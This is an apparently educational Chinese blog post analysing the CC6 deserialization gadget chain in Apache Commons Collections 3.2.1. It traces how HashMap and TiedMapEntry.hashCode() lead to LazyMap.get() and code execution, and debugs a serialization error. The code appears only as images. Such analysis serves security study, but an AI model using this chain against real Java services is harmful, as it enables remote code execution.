0x00、前言 CC6也是在CC5的基础上,改变了入口,依旧单独列出来方便整理,写一起太乱了。
0x01、Apache Commons Collections描述 引用CC1链分析中的描述
Apache Commons是Apache软件基金会的项目。Commons的目的是提供可重用的、开源的Java代码。
目前 Collections 包有两个 commons-collections 和commons-collections4,commons-collections 最新版本是3.2.2,3系列版本也是只有3.2.2是安全的,不支持泛型,目前官方已不在维护。collections4 目前最新版本是4.4,其中4.0是存在漏洞,最低要求 Java8 以上。相对于 collections 来说完全支持 Java8 的特性并且支持泛型,该版本无法兼容旧有版本,于是为了避免冲突改名为 collections4。推荐直接使用该版本。(注:两个版本可以共存,使用时需要注意)
0x02、环境准备 java版本:jdk8u66(版本无限制)
<dependencies> <dependency> <groupId>commons-collections</groupId> <artifactId>commons-collections</artifactId> <version>3.2 .1 </version> </dependency> </dependencies>
在idea访问Commons Collections组件的文件时候点击上方的下载源代码就可以看到对应文件的.java文件了
0x03、分析 CC6基于CC5的变式,改变了触发入口点,简述CC5的触发过程
回顾CC5链
生成LazyMap对象,将InvokerTransformer利用方法串起来的ChainedTransformer对象传入LazyMap构造方法。
将LazyMap对象传入TiedMapEntry类构造方法,再通过TiedMapEntry.toString()方法去调用TiedMapEntry.getValue()方法,最后调用到lazyMap.get()方法。
将TiedMapEntry对象通过反射赋值给BadAttributeValueExpException类的val值,通过反序列化BadAttributeValueExpException类对象,调用重写readObject方法中的val.toString()。
val.toString()调用等效于TiedMapEntry.toString(),即调用TiedMapEntry.getValue()方法,达到调用lazyMap.get()方法触发代码执行。
CC6链分析 在CC5中提到,调用LazyMap.get()方法,找到的新的入口TiedMapEntry.getValue()中调用的get()方法
然后顺势寻找getValue()的调用情况,TiedMapEntry本类中有三个方法进行了调用
其中CC5就是BadAttributeValueExpException类调用了toString()方法形成的新入口。
除了toString()方法外,还有hashCode()和equals(),hashCode()能联想到HashMap,在学CC5的时候看到这三个方法我以为就是利用hashCode(),结果是toString()的调用链。
实现思路一:HashMap 继续看hashCode()的调用联想到的HashMap。



HashMap在put值时,会对key进行hash操作,会调用hash(),其中hash()方法调用key参数的hashCode()方法,且key参数是可控的,为了调用TiedMapEntry.hashCode(),只需要将TiedMapEntry对象作为key传入hash(Object key)方法中,便能调用TiedMapEntry.hashCode(),达到执行代码的目的。
执行效果:
这时候就能触发代码执行了,开始想的hashmap也可以直接序列化,为啥就不直接把hashmap对象给序列化,虽然在本地会触发一次代码执行,但也算是个利用链,但在序列化和反序列化的过程发现都存在问题



报错排查 序列化过程报错java.lang.ProcessImpl,该对象无法序列化导出抛出异常,开始想半天也不知道这个对象是哪来的,随后进行序列化调试hashmap对象进行的序列化,且hashmap重写了序列化和反序列化过程,所以直接断点重写的序列化步骤就行
hashmap的序列化写入显示经过defaultWriteObject()默认的序列化写入,然后还会经过internalWriteEntries()序列化检查,通过断点下来给我感觉作用就是把hashmap放入table中对每个Key-value进行序列化写入,然后遍历每个map的元素依次序列化调用defaultWriteObject()方法


直接进internalWriteEntries()方法查看Map对象的情况,此时table中只有一个key=TiedMapEntry对象,该对象为我们put进的对象,
读取到table对象元素后进行writeObject写入,并判断元素类型,进入对应的序列化步骤



随后在序列化读取数据的,发现此时还存在另外一个Key元素,key值是11,也就是说hashmap的另外一个map中还存在一对键值对,key值为11
随后遍历到key值为11的元素后 会再次序列化,重复重写的writeObject()步骤去写入另一个map中元素
此时序列化table内容就变为另外一个map的元素内容:key为11,value为ProcessImpl对象,随后再对value进行序列化写入的时候,由于ProcessImpl对象不可被序列化,导致抛出异常
序列化报错的原因找到了,现在就是找到为啥会多出来添加一组元素的map对象
由于序列化操作是已经对代码进行了编译,也就是说前面的代码已经被执行过了然后再对hashmap对象进行序列化,在序列化前hashmap的存在两个map,其中分别存在1组元素
